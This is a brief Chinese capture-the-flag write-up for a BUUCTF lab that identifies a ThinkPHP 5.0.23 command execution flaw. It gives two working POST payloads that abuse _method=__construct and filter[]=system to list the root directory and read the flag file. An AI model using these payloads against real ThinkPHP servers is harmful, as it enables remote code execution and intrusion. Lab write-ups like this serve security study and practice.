进入首页:

首页告诉了我们是thinkphp5的漏洞。

知道了是哪个版本的话就搜一搜喽:最后发现是thinkphp5.0.23的命令执行



payload_1:查看根目录文件,发现flag位置

http://90b89500-3ac6-40a5-9f1e-e84e8923115f.node3.buuoj.cn

POST:_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls /

payload_2:读取flag

http://90b89500-3ac6-40a5-9f1e-e84e8923115f.node3.buuoj.cn

POST:_method=__construct&filter[]=system&server[REQUEST_METHOD]=cat /flag

原文:https://www.cnblogs.com/h3zh1/p/12549645.html